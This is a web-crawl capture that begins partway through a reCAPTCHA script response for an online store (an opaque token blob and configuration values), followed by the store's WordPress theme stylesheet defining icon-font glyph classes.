kbCmgbDhsOZdWLCkcKDw7nDtTzDmXrClcKLwpNZGMKsSsOzw73DnA3DiRc6wonDl8K0EsOow4bDg8KCw5hGOsKuw5LDnMO3dMKbwrJxQsK2XDnDisKMw4vCkxQmw5vDi8OQRH/DvCLCoMKkw4Vsw7clMcKTw5tUUcObQj/[base64]/KsK6w5FGw4jCnMKzUsKPw6DCjj99TFLCmTDCh8OFPsKuCcOoOzZOw4YEw5fDl3wBwq/DokZAScOhMTbCucO3DMO9ZWVBFcOHw4QJw5MWw5XDoDbDmitnw5wrQlrCk8Oiw5jDtMK/[base64]/CsMKyw4DCucKpw7HCoMKJwp0BQisEwoPDvALCr2BrScKUYMKRwpnCmcOgw6cCwpzCkcKpwoALCAFMDCZ+wpRhw6XDsMOhTMKERg3CucOawpnDv8KYO8OBW8KaRMK3QcKnNhfDtC7CnSHDqEnCksO5PT/DiHDDscO+w78SwqzCihRawo3Cs8ORe8KhPXpnXnsRw6pdV8KdwofDhFRND8K2w4Nww54DTkLDjwYcRlwIQwXCgCEUVDrDh3PDhl5ywpzDlXFbw77CicK4a2ZjwrvCqsKQw59vwrQ+w4lYWMOJwoTCgDTDhUXChFpbwrrCinPClMKowoQWw7oBAMKBw63CsMO/[base64]/ChV3CvcK6w6LCrMOuKybCisKoPQUww4g6SRAow6cXG03CuTLDlCQXFcOedsKhw47DpRjCqsOsw5XClwXDqyzCr33Cv8Otwot3w6oiXl0dEcOIwpHCk2/CicOqwqnCkSRoL0NwWxrDoRB0woPDqnJowpZkM1HClcKRw6TCn8OCY3XCniHCt8KnNcKrF0spwozDqMO1wp7CnCs0R8OWJsOCw5/[base64]/CljDCssOGWEvCtMOZwobCm8KMJSxVwr7CmsOMwo7CrlXClVhTfB5FGMKGP8OoB8OVdMKTwrA/[base64]/[base64]/w5M6RMO3cTHDlMOJRwBpw58iUwFcRsOBDsKMNmnDjz86VnTCrHRKw49QKGTDgcKhD8O7wr/CnHPCi8OrwoPChcKxOz42wrHCnsOqwopdwrxqKMKWE8KtTsO/w4lSwojDux7CucOOIxLCu0XCh8Ksaj3Dt8O0ScOaw4rCv8OIwps3wqJ8TlHDocKlFB8Rwo7CuRbCskDDrn4dNzV7wpvDuVk8AnjDlGnDncOfezJ4w5hgEhdnecKFR8OABFjCpF/DtcO4w7Ypw5hZdlZ+w40Uw5nClSfCm2AHHMOiHVozwrdCTsK/N8O7w4fDrTsIwp1lw5vCiWrCq23DtMOMLFrDsAnCnnNRw4ZyWQnDosK/[base64]/CtlrCp8Oxwo0Hw78+w5YMXcK/OsOrRcKVLX7CjcOPw5XDhCzCkcK6w4AAw6rCt3zDr8KPwrjCt8Oww5vCncO5esKhd8O6Q0B3w4Emw74pA13CiA/Co33CpsK6w4MmbsKtTk5Pw5IpCcOVRD1ew4jCm8Oew5bCncKSwoAGQsOiw6PDnAfDl8OKc8OqLBXCgMOXaArCiMKCw6R5wr7ClcOUwq8INDDCl8OYTjlpw6/CkxVbw4/[base64]/CjgEuw4PDgsOycXrCpsO0w5PDscOqVlBWwpfDjwNTJHUDwoHDo8OMwqnDr1tELSvCljXDqsOACcKPPyN3wrbDtMOmEMK2w4o+w6xgw73CiW7CmEo1BC3Dr8KresK0w5QQw5TDsH/DmXs2w43CpU3Cm8OUIW8dFQJITmzDjztSwonDj03DmcOmw6vCrjXDlsO4QsKiwp/CncOVFsO9BxrDtwACe8OtQmHCrcOKZsKEHcKUw7LCm8KNwqwMw4fCum3CuG9EP0UfUUjDhxrDu8OYaMKTw6fClMKiw6bCr8OswrMsT18WPEQGR2YITsOnwovCiy3Di04WwpVOw6TDvsK3w5Q2w7PCt8KPXSg1w7kPP8KtfH/[base64]/Cimw4CRZzw7/[base64]/[base64]/wrbCghPDiwFqRRLClxnDsMK6w6U4wqvDjyDCpB0wwpjCp8Ktw5jCqhA5w5DDvmXCi8KdH8Kxw5nDgMOGwpLDqERpwpldwrHDtcO6JcKAw63CpHoPVgV7ZcKfwq9iZy4iwqRza8OEwqvCtsKoOy3Cj8KcQMKUAcOHPBQOw5PCmcKKVCrCg8KzCB/Cl8O4QcOJw5cMW2bCn8KnwqDCjsO7B8K0wrwTw5x/XRJPIQNQw7rCncKTZkxoRMOWw4jCnsKxwrlDwqjDlGZBB8Opw5JBJzfCosKTw5zCmEXDhg/CnsKdw7lVAi1nw7UJwrLDlMKww5dzwr7DpAwdwpTCrsO+JGV3wrMtw4cZw78Owo8TLsOJw7FgRyobK0jDtWIBBVN5w4HDkVonKx3DpEnDhcO4CsKsEgvCnF5racKxwr/ChGwbw5PCtQfCiMOAa8OiLE4rfsKywpQGwqETTMKsAMOuBwbCrMKCZDU4wr3CgmxNEsO5w4nCi8O1w6DDkcKrw5J7wpoWwphzw6Zsw5DCmnVywopfLAPDtcO4WsOqwppFw6/CqyNew7Acw6HCrQPCriLCu8Krw4hBLMOkZcOMPA3CgsKsecKIwqFDw6bCvTxswpYjdTrDgDYnw7I0YEVbGHnDrsKqwqDDisO1RgBhw4LCgH03asOzPh0Dw5ouwoXCiB7DoULDr1nCjcO5wo46wqlQwr3CrMOUesOQXBjDucK7w6wvw6hRwr1/wrpSwpoMwr8Zw5Ijfk8Ew6UNLVA5TRzCrmIrw7vDl8Onw6LCksK7WcOaNsKsw65PwoU/[base64]/[base64]/CnFfCjmvDrDfDusO2w5DCvMOAwqdSRMO8ZBYAQw4MQTfCslzDmhzCh3jCiGYIXMKQJsKzwpLDgSXDk3TDp8KNZC3CkMKYMMOEwpXDpMK9VMOpNsKzw40BD0gsw5TDt37Ct8K1w7jCsBLCvXTDoT5Cw6PCm8OywpE/VsKlw4XCii/[base64]/w63DlcOdwoljXcO0UMKyw7PDrMOawojChAQTPcKVSSYgDsKiw4YhW8KTcMKrwofCq8KYazF2ckbCucOyZ8K2B01iDkXCh8OpH1FGNVwXwplOw4YhB8KUwqZtw6fDowVHc37ClsO0w5wvwpcvCCoyw6LDgsKTNsK9dB3ClsKGw5XDg8KCw7TDhsKuwoHChyPDucK/w4cgwrjCkcK5VCPCrD0OVsK6wofCrsOww59dwp14WMOcwqdaJcO5GcOvwpnDox03wrLDvcOZfMOIwo1MPX0Hw4lPw5XCvcKowpbDoC3DqcO8fgPDnMOqwoDDs19Lw4tTwrVPX8KVw5oXwrHCoAc/[base64]/CncKkRUfCtsOww5FzOwwzF1DDijPCs8KWw5rDrMKJDcO0w7Ixw6bCicK1B8O4WMOXKUBFw6RWA8Onwr5Ww4XClF3CoMKuEcKuwo/CmE3Dq2TCr8KhYyBKwrhAXiXCswzDlxzDv8KVNwRywoHDjFfCtsO/w5PCisKSaQMnccOhwrrDkCfDs8KpEX9+w5xdwp7Do3HDmypDOsOKw4nCs8K8FWXDhMKGaWrDsMOBYnvCvcOHTwrCh2kqb8K7ZsOAwoHCl8KZwpvCsWTDtMK3wp5ddcO8wpVowpfDi3vClivCksOMRjbCkFnCucO/dxHDtsOuwq7DuWdIBsKrZlTDm8ORQcOtQsOvw5oawoNhwqHCgsK/woPCkcKTwookwrfCusO3wqnDonLDulpYPypTcGpZw41cHsOlwqV0wpDDpH0pLy/[base64]/[base64]/Cp8KpCsK2w5kww6o8w7IMdlo4wqHCjsOLw7rDj08gw4VZwqB7w7omw43CvF/DvQHDi8KRUCHDksOOWFHCksK1dUXDqsOPclFbdTZOwrPDuQ0wwqELw4tyw7ktw7pMbyHCrEYsF8Ofw43Dv8OBbMKZYxLDsH0Dw79kwrrDs8OpS2sAw5zDjMKQIGnDk8KjwrDCoUnDm8K1w4ItDcK5wpZlYQPCqcKPwoHDiGLCpQrDv8KVJVXDksKGVXPDosK4w5I0wp/Cm3V5wr/Cq0bDkzHDmMOgw4fDjDEpwrrDmcOGwqHDl3PCvcKJw5rDg8OTKsKdPAMeRMOEWhViMFI4w5N/w57DhgbCnXjDvcO0FB3DlzXCs8OKLsKFwrjCpcOrw4Fdw6/DrGjChD8TWGRCw7nClR/Cl8Oow4fDqcKgTsOcw4ELEiJEwrE4PGYHPhpmQsODMUzCpsKObCMqwrY/[base64]/[base64]/DlsOqPS8Ew6J7wpXClC/CoDjCvS/Di8KOwr7DtcKFFMOgwq5YTcOAwpEdwq9yEMO3FSzDiBsPw57CvcKHw6nDuzjCi0bClkpFMMOLO8O5MyXCksOzw6E3wr8/HRPDjSbCh8O0w6vCtsKqwpbDscKbwr/CgXrDkiMBNzHCky9ow5LDpcO5CEUdExEqw4fCtsOewoM0QsOwW8OvDWJEwrLDrsOcwqPCqMKiQRbCmcKmw5huw7LCrBkVU8Kaw7lkHBnDvcOzHMO/PAjDm2UCaGJLZ8O6bMKEwqwAGMORwpPDgyNgw5/DvcOYw7DDhcKiwoLCtcKWTMKGX8Ogw4VfUcKtwpt/HMOhw6fCjcKqe8O3woweOcKXwqxvwpzCqMK/C8OVWkrDtR40Z8Kdw4JPwr97w6pXw6xRwqvChw9YWMKJH8OCwp9Gwp/DtcObUcK/azzCvcKqw5HClsO0wpg8L8Kcw6nDog8iIsKDwqsVTWpRUcOwwrpkLjowwro3wppswqPDo8Kfw4Vzw7Z6w57CgS9UUMK4w4jCisKpw4DDtyDCgcKzO2Qtw5kZHsKZw7UBJn3DjEXCs3hewqLDpzzCoA/[base64]/Cr8OGwrvDvywAaCVCwohwD8KVw7lmTcOlwp5KwrxcYcO2GTBvwrbDnMKLKMKjw45KYBzChjDCuB/[base64]/[base64]/wqbDgW8CYiACByFfPsKcw6x/aDrDjsKEA8OcPDzCnQHDojzCt8OSwq3ClxPDhcKHw6DCl8OgCMOBBMOpNWrDt2EkZcKFw47DisKnwq7Dh8Kaw51gwqNwwoLDqsK+XsKcwrzCnVHChMKJeVbDhcO5wrwFHTnCosK/[base64]/DrsKlcMK9wqXCicKveMOZw43CuxFQBGk4e3XCvsKuw7M4K8K+LEBNw6jDtTnDuxjDugIiYcK7woouZMK0w5Juw5PDr8KuMWrDnsO/[base64]/Vh7DoMO+wrHCoHHCjHgjaxhcwo8jEy0Fwq3ChMKtwpZGw6xaw4LDlMK/wqALw4UEwoDDuyvCrxjCrsKuwrPDuB3Cu2PCmsO1wpMjwo1pwq5CZsOCwonCszcSesO0w6xAc8O4G8OWbMKiUiJwNMO2AcODdlUjSXJQw69qw4DCkm04bMKFBkMSwpl/OVrCoxbDpsOrwoUvwr7CqsKJwrjDs3rCu2U7wpwZV8Oyw4wRw5jDmsObScOVw7vCpgwXw7AaB8KDw6UnIlAVw6zDusKrKcOvw7wYbQzCmMOUaMKaw7DCjMKhw687KsOYwqnCosKMb8K9UCDDncOzwrXCghHDlgnCqsKBw77CoMKsX8OywqvCq8OpLUPDp2/[base64]/[base64]/CjMOEwrRPPcK1wp8ieDXDqjp9PgNawrjCssOlem06wo/Dk8KYwqrDuMOwUMOawrjDrMKRwoMgw6fCtcOjwpoEwpDDqMKyw43DlhQaw43CtibCmcKIHGvDrQnCmiPDkzQZO8OuJnvDj01owp41wpxOwqXDh0wrwq5mw7XDisKXw49kwqnDi8K/SWl7JsKrRMO4GcKLwrnCnFXCvnbCpiIdwpTCr0LDgBIUT8KLw57CosKlw7jCksOGw4XCqsKZZMKqwoPDsH/DsB/DocOQT8KNN8KvJhJIw6vDinbDt8O1GMO4asKuPTR3GMOeWcOleQrDkhxmQcK3w5XDjMOzw6TDp3YCw70zw5Mgw4ZtwrLCijjDu24kw73DvyjCn8OYbRQow6Ndw6UZwqUXEsKvwrAvFMK0wqzCoMK0VMK4ez1dw6zCj8KFIkFrBnXCuMKzw6/CjjzClDDCmMK2BRvDj8Ogw6fCrj86dsOHwq8gaHASYcO+wqbDiBLDiGQWwo5MW8KMVhtCwqTDvcOxSnskYTPDo8KWK1TCoADCv8K/TcO0W1U5wqNyesKPwqrDsx9EPcOeF8K1Kg7CkcOEwpYzw6fDqHrDuMKqw7YEMAA7w5XDpMKSwox1w5lLO8OLVjtxwp7DmsKxPVrCri/ChwZhYcOmw7RjN8OPcH1Lw5PDrkRGWcKxW8OkwoXDl8OuPcOuwrfDomLCo8ODFEkkag1gc37Dvz/DgsKsJcK4XcOdX33DgkkSSTQQFMO5w7c0w77DjjAUGw9bSMOFwqBtHHxYbXFRw614w5VwBlYECsK0w5wLwrshQXhHK1VdHyvCs8OIbFINwrPCpcKkKMKDAFXDgB/Ds0odVRrDkMKxXcOCasOWw77Di1jDtUt3w6PDm3bCncK7w6lnT8Oiw79Swr8Owr/[base64]/[base64]/[base64]/[base64]/L8OIw5onc8KrwromwqxHwrzDgQfDuhbCr8Kden4+w6XCly9ww7zDmcKYwpY6w7ReUsKAwpMqFMK6w4gZw4jDosOOX8K0w63DoMKVYcKnKMO+U8OmNyzCrAnDmzlsw7DCuTAEN3/CocOTJ8Ojw5N9wrceb8K9wq7Dt8KhbAzCpjZgwq3DsDnDrFguwqRRw4XClEwFZgU4w6zCh0VPwqzDtsKPwoE8wrE1wpPChMKcfXcdBBfCmGgJecKELsOCXEfDj8KhQk1zw5LDn8OTw5LCj1nDmsKZY3U+wrZtwrzCjErDtMO8w7/Ch8OmwpPCvcKzwrF0NsKxLCk8woBAcSdNw74EwqPCrcOPw6N0VMKPccOAXsK9HFXCkRbDsAN9w63Ct8O1awo9Un/DmCYnfWDCkcKHSmfDmw/DoFrCjl8Sw4ZCUj/ClsOpW8Kaw5fClsKvw4fCr0IjAsO8Ew\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,124],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221tOeOYKUxc4DDQfWj4Is1FGy1eBfvx3jbOIinALS/Mk\\u003d\x22,1,0,null,1,1768522231319,0,0,[23,214,192],null,[102,209],\x22RC-AFIvTWZ2J3ef1A\x22,null,null,null,null,null,\x220dAFcWeA56lY4bedBZBFUvCy1WLkRqFK2afkUSm7YSYDGX5rmOxy5wPjgP2Wuil95sP5QgJTWQEEC6Tt3PxbwLt-rf4rTud3sozA\x22,1768605031452]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sprogstore.com/wp-content/themes/foden/css/icomoon.css
body_size: 329
content:
@font-face{
  font-family:icomoon;
  src:url(../fonts/icomoon.eot?fzv6fp);
  src:url(../fonts/icomoon.eot?fzv6fp#iefix) format("embedded-opentype"),url(../fonts/icomoon.ttf?fzv6fp) format("truetype"),url(../fonts/icomoon.woff?fzv6fp) format("woff"),url(../fonts/icomoon.svg?fzv6fp#icomoon) format("svg");
  font-weight:400;
  font-style:normal;
  font-display:block;
}

[class*=" icon-"],[class^=icon-]{
  font-family:icomoon;
  speak:none;
  font-style:normal;
  font-weight:400;
  font-variant:normal;
  text-transform:none;
  line-height:1;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}


.icon-shop:before{
  content:"\e937";
}
.icon-menu-vertical:before{
  content:"\e936";
}
.icon-menu:before{
  content:"\e935";
}
.icon-quote:before{
  content:"\e934";
}
.icon-comment:before{
  content:"\e932";
}
.icon-user1:before{
  content:"\e933";
}
.icon-baber:before{
  content:"\e928";
}
.icon-cosmatic:before{
  content:"\e929";
}
.icon-fashion:before{
  content:"\e92a";
}
.icon-food:before{
  content:"\e92b";
}
.icon-jewelery:before{
  content:"\e92c";
}
.icon-kid:before{
  content:"\e92d";
}
.icon-lifestyle:before{
  content:"\e92e";
}
.icon-medical:before{
  content:"\e92f";
}
.icon-oganic:before{
  content:"\e930";
}
.icon-sport:before{
  content:"\e931";
}
.icon-delivery:before{
  content:"\e922";
}
.icon-refund:before{
  content:"\e923";
}
.icon-plane:before{
  content:"\e924";
}
.icon-ship-car:before{
  content:"\e925";
}
.icon-sticker:before{
  content:"\e926";
}
.icon-security-on:before{
  content:"\e927";
}
.icon-shield2:before{
  content:"\e920";
}
.icon-loop:before{
  content:"\e921";
}
.icon-circular:before{
  content:"\e917";
}
.icon-joystick:before{
  content:"\e907";
}
.icon-cell-phone:before{
  content:"\e901";
}
.icon-startup:before{
  content:"\e918";
}
.icon-drink:before{
  content:"\e919";
}
.icon-hamburger:before{
  content:"\e91a";
}
.icon-pizza:before{
  content:"\e91b";
}
.icon-soup:before{
  content:"\e91c";
}
.icon-niceprise:before{
  content:"\e91d";
}
.icon-burger:before{
  content:"\e91e";
}
.icon-pin:before{
  content:"\e91f";
}
.icon-newsletter:before{
  content:"\e916";
}
.icon-support:before{
  content:"\e915";
}
.icon-shield:before{
  content:"\e914";
}
.icon-package:before{
  content:"\e913";
}
.icon-box:before{
  content:"\e912";
}
.icon-instagram:before{
  content:"\e911";
}
.icon-search:before{
  content:"\e910";
}
.icon-technical-support:before{
  content:"\e90f";
}
.icon-steering-wheel:before{
  content:"\e90e";
}
.icon-shuffle:before{
  content:"\e90d";
}
.icon-shopping-bag:before{
  content:"\e90c";
}
.icon-shoe:before{
  content:"\e90b";
}
.icon-shirt:before{
  content:"\e90a";
}
.icon-phone:before{
  content:"\e909";
}
.icon-like:before{
  content:"\e908";
}
.icon-housework:before{
  content:"\e906";
}
.icon-handbag:before{
  content:"\e905";
}
.icon-envelope:before{
  content:"\e904";
}
.icon-chair:before{
  content:"\e903";
}
.icon-computer:before{
  content:"\e902";
}
.icon-user:before{
  content:"\e900";
}
